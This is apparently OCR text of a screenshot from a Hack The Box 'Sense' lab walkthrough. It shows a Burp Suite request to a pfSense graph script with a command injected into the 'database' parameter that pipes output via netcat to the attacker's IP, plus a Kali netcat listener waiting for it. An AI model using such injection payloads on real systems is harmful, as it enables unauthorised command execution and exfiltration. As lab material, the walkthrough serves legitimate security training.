 Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /status_rrd_graph_img.php?database=queues;echo+ABCDE/|nc+10.10.14.18+5555 HTTP/1.1
2 Host: 10.10.10.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
5 Accept-
6 Accept-
7 Referer
8 Connect
9 Cookie:
10 Upgrade
11 Cache-C
12
13
File Actions Edit View Help
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sense]
# nc -nlvp 5555
listening on [any] 5555 ...